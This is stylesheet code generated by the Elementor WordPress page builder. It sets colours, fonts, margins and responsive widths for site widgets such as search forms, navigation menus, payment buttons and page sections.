					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-search-form .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-search-form.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-search-form .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-search-form .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-search-form .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-author-box .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-author-box.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-author-box .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-author-box .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-post-comments .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-post-comments.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-post-comments .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-post-comments .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-post-comments .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-post-navigation.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-post-navigation .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-post-navigation .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-post-navigation .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-post-info .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-post-info.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-post-info .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-post-info .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-post-info .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-sitemap .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-sitemap.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-sitemap .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-sitemap .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-breadcrumbs .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-breadcrumbs.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-breadcrumbs .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-breadcrumbs .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-breadcrumbs .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-blockquote .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-blockquote.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-blockquote .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-blockquote .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-blockquote .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-facebook-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-facebook-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-facebook-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-facebook-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-facebook-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-facebook-comments .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-facebook-comments.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-facebook-comments .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-facebook-comments .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-facebook-comments .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-facebook-embed .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-facebook-embed.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-facebook-embed .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-facebook-embed .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-facebook-embed .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-facebook-page .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-facebook-page.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-facebook-page .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-facebook-page .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-facebook-page .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-template .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-template.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-template .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-template .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-template .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-lottie .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-lottie.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-lottie .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-lottie .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-lottie .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-code-highlight .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-code-highlight.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-code-highlight .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-code-highlight .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-code-highlight .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-video-playlist .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-video-playlist.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-video-playlist .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-video-playlist .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-video-playlist .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-paypal-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-paypal-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-paypal-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-paypal-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-paypal-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-stripe-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-stripe-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-stripe-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-stripe-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-progress-tracker.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-progress-tracker .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-progress-tracker .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-progress-tracker .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}
.elementor-57066 .elementor-element.elementor-element-653c3eb .elementor-menu-toggle{margin:0 auto;}.elementor-57066 .elementor-element.elementor-element-653c3eb .elementor-nav-menu .elementor-item{font-family:"Barlow Condensed", Sans-serif;font-size:18px;font-weight:400;letter-spacing:-0.5px;}.elementor-57066 .elementor-element.elementor-element-653c3eb .elementor-nav-menu--main .elementor-item{color:#A1A1A1;fill:#A1A1A1;}.elementor-57066 .elementor-element.elementor-element-653c3eb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-57066 .elementor-element.elementor-element-653c3eb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-57066 .elementor-element.elementor-element-653c3eb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-57066 .elementor-element.elementor-element-653c3eb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-57066 .elementor-element.elementor-element-653c3eb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-57066 .elementor-element.elementor-element-653c3eb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#74A9CE;}.elementor-57066 .elementor-element.elementor-element-653c3eb .e--pointer-framed .elementor-item:before,
					.elementor-57066 .elementor-element.elementor-element-653c3eb .e--pointer-framed .elementor-item:after{border-color:#74A9CE;}.elementor-57066 .elementor-element.elementor-element-4a313d78{text-align:center;}.elementor-57066 .elementor-element.elementor-element-43b5ee5a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-57066 .elementor-element.elementor-element-43b5ee5a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-57066 .elementor-element.elementor-element-43b5ee5a{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-57066 .elementor-element.elementor-element-43b5ee5a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-57066 .elementor-element.elementor-element-43b5ee5a .elementor-icon-list-item > a{font-family:"Barlow Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-57066 .elementor-element.elementor-element-43b5ee5a .elementor-icon-list-text{color:#7B7B7B;transition:color 0.3s;}.elementor-57066 .elementor-element.elementor-element-43b5ee5a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#20175B;}.elementor-57066 .elementor-element.elementor-element-43b5ee5a > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57066 .elementor-element.elementor-element-1056a46a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-57066 .elementor-element.elementor-element-1056a46a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-57066 .elementor-element.elementor-element-1056a46a{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-57066 .elementor-element.elementor-element-1056a46a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-57066 .elementor-element.elementor-element-1056a46a .elementor-icon-list-item > a{font-family:"Barlow Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-57066 .elementor-element.elementor-element-1056a46a .elementor-icon-list-text{color:#7B7B7B;transition:color 0.3s;}.elementor-57066 .elementor-element.elementor-element-1056a46a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#20175B;}.elementor-57066 .elementor-element.elementor-element-1056a46a > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57066 .elementor-element.elementor-element-186927c3{text-align:center;}.elementor-57066 .elementor-element.elementor-element-3a08f390 .elementor-icon-wrapper{text-align:center;}.elementor-57066 .elementor-element.elementor-element-3a08f390 .elementor-icon{font-size:19px;}.elementor-57066 .elementor-element.elementor-element-3a08f390 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-57066 .elementor-element.elementor-element-85899ca{font-family:"Barlow Condensed", Sans-serif;font-weight:400;}.elementor-57066 .elementor-element.elementor-element-12e8b602:not(.elementor-motion-effects-element-type-background), .elementor-57066 .elementor-element.elementor-element-12e8b602 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-57066 .elementor-element.elementor-element-12e8b602{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-57066 .elementor-element.elementor-element-12e8b602 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57066 .elementor-element.elementor-element-76e3620 .elementor-menu-toggle{margin-right:auto;}.elementor-57066 .elementor-element.elementor-element-76e3620 .elementor-nav-menu .elementor-item{font-family:"Barlow Condensed", Sans-serif;font-weight:500;}.elementor-57066 .elementor-element.elementor-element-76e3620 .elementor-nav-menu--main .elementor-item{color:#5A5A5A;fill:#5A5A5A;}.elementor-57066 .elementor-element.elementor-element-76e3620 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-57066 .elementor-element.elementor-element-76e3620 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-57066 .elementor-element.elementor-element-76e3620 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-57066 .elementor-element.elementor-element-76e3620 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-57066 .elementor-element.elementor-element-76e3620 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-57066 .elementor-element.elementor-element-76e3620 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#74A9CE;}.elementor-57066 .elementor-element.elementor-element-76e3620 .e--pointer-framed .elementor-item:before,
					.elementor-57066 .elementor-element.elementor-element-76e3620 .e--pointer-framed .elementor-item:after{border-color:#74A9CE;}.elementor-57066 .elementor-element.elementor-element-37dfd202 .elementor-search-form{text-align:center;}.elementor-57066 .elementor-element.elementor-element-37dfd202 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#2A2A2A;--e-search-form-toggle-background-color:#02010100;}.elementor-57066 .elementor-element.elementor-element-37dfd202:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-57066 .elementor-element.elementor-element-37dfd202.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-57066 .elementor-element.elementor-element-37dfd202 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-57066 .elementor-element.elementor-element-072c562:not(.elementor-motion-effects-element-type-background), .elementor-57066 .elementor-element.elementor-element-072c562 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-57066 .elementor-element.elementor-element-072c562{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-57066 .elementor-element.elementor-element-072c562 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57066 .elementor-element.elementor-element-43a6bc3 .elementor-search-form{text-align:center;}.elementor-57066 .elementor-element.elementor-element-43a6bc3 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#2A2A2A;--e-search-form-toggle-background-color:#02010100;}.elementor-57066 .elementor-element.elementor-element-43a6bc3:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-57066 .elementor-element.elementor-element-43a6bc3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-57066 .elementor-element.elementor-element-43a6bc3 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-57066 .elementor-element.elementor-element-4825afd .elementor-menu-toggle{margin:0 auto;}@media(max-width:767px){.elementor-57066 .elementor-element.elementor-element-072c562{margin-top:0px;margin-bottom:70px;}.elementor-57066 .elementor-element.elementor-element-22d0f4d{width:25%;}.elementor-bc-flex-widget .elementor-57066 .elementor-element.elementor-element-22d0f4d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-57066 .elementor-element.elementor-element-22d0f4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-57066 .elementor-element.elementor-element-77db092{width:50%;}.elementor-57066 .elementor-element.elementor-element-1669cc9{width:25%;}.elementor-bc-flex-widget .elementor-57066 .elementor-element.elementor-element-1669cc9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-57066 .elementor-element.elementor-element-1669cc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-57066 .elementor-element.elementor-element-4d860daa{width:52.618%;}.elementor-57066 .elementor-element.elementor-element-217e947f{width:2.86%;}.elementor-57066 .elementor-element.elementor-element-147fc598{width:12.771%;}.elementor-57066 .elementor-element.elementor-element-27a7d52e{width:10.578%;}.elementor-57066 .elementor-element.elementor-element-74140cfa{width:2.247%;}.elementor-57066 .elementor-element.elementor-element-399094ae{width:3.149%;}.elementor-57066 .elementor-element.elementor-element-21461cbf{width:18.595%;}.elementor-57066 .elementor-element.elementor-element-672e973a{width:74.491%;}.elementor-57066 .elementor-element.elementor-element-37907261{width:6.219%;}}
.elementor-49611 .elementor-element.elementor-element-7e2fe33{--spacer-size:30px;}.elementor-49611 .elementor-element.elementor-element-41c2be7:not(.elementor-motion-effects-element-type-background), .elementor-49611 .elementor-element.elementor-element-41c2be7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#414141;}.elementor-49611 .elementor-element.elementor-element-41c2be7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-49611 .elementor-element.elementor-element-41c2be7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49611 .elementor-element.elementor-element-5cfaf30{--spacer-size:50px;}.elementor-49611 .elementor-element.elementor-element-9a79cf4{color:#B3B3B3;font-family:"Barlow Condensed", Sans-serif;font-weight:400;line-height:14px;}.elementor-49611 .elementor-element.elementor-element-27213dd{color:#E4E4E4;font-family:"Barlow Condensed", Sans-serif;font-weight:400;line-height:15px;}@media(min-width:768px){.elementor-49611 .elementor-element.elementor-element-9e52423{width:35.965%;}.elementor-49611 .elementor-element.elementor-element-99ee351{width:64.035%;}}
